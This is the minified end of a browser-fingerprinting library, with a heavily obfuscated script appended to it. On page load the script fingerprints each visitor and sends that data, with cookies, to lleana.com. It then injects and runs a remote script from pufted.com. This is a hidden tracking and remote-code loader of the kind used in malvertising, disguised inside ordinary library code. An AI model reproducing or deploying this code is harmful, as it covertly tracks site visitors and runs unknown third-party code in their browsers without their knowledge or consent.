").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('10',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1192270',0xa),'s':parseInt('1404411',0xa),'w':parseInt('677236',0xa),'pi':'','in':{'ot':0x1,'co':'3NzIzNl0WzY','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();